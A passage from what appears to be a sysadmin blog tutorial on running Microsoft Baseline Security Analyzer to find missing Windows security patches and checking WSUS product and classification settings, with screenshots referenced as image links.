

This should leave you with a desktop icon, double click on this to launch MBSA. From here it is a simple case of selecting the right PC or Server that want to check. Remember for the machine you want to scan you will need administrative privileges.

To scan a machine, select ‘scan a computer’:



The results will then look something similar to the below (well hopefully not as this machine is out of date specifically to show you how it may look, hopefully yours is right up to date):

As you can see the there are 6 security updates missing, click on result details to see the missing patches:


This is what it should look like with a clean bill of health:


From here you should investigate why the patches are missing if you are missing any. If you are using WSUS this could be due to the product selection or even classification not being correctly selected.  You can check for these in your WSUS console. In Options – Products and Classifications –  in a screen that looks like this:

WSUS Products and Classifications

Note in this screen shot there is a selection for Office updates that you can apply. Don’t forget these type of applications in your selection, they are commonly missed!

Dig a bit deeper into your wsus and windows config to see whats going on. Ideally you should baseline your build images regularly to ensure they are getting the correct patches!

If you still find you are having issues with clients not being up to date check out the following script I posted about here. This can be run on a client or server machine, this helps clients check back into WSUS.